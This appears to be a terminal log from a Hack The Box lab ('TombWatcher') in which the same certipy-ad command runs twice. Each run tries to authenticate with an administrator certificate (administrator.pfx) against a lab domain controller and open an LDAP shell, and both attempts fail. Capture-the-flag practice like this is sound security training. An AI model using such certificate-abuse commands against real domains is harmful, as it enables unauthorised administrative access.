 ┌──(root㉿kali)-[/home/kali/HTB/TombWatcher]
└─# certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.72 -ldap-shell
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@tombwaatcher.htb'
[*] Connecting to 'ldaps://10.10.11.72:636'
[-] Failed to connect to LDAP server: Failed to authenticate to LDAP server. Server did not return an identity (whoAmI)
[-] Use -debug to print a stacktrace
┌──(root㉿kali)-[/home/kali/HTB/TombWatcher]
└─# certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.72 -ldap-shell
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@tombwaatcher.htb'
[*] Connecting to 'ldaps://10.10.11.72:636'
[-] Failed to connect to LDAP server: Failed to authenticate to LDAP server. Server did not return an identity (whoAmI)
[-] Use -debug to print a stacktrace